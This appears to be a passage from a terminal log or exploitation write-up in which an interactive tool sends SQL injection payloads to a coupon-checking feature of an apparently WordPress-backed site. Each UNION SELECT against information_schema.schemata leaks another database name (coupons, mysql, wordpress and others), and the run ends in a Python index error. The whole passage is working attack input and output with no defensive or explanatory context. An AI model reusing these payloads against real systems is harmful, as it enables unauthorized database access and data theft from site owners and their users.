 [?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 0,1-- -
[+] Coupon Code : </td>information_schema With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 1,1-- -
[+] Coupon Code : </td>coupons With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 2,1-- -
[+] Coupon Code : </td>mysql With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 3,1-- -
[+] Coupon Code : </td>performance_schema With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 4,1-- -
[+] Coupon Code : </td>sys With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 5,1-- -
[+] Coupon Code : </td>wordpress With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT schema_name, 2,3 from information_schema.schemata limit 6,1-- -
list index out of range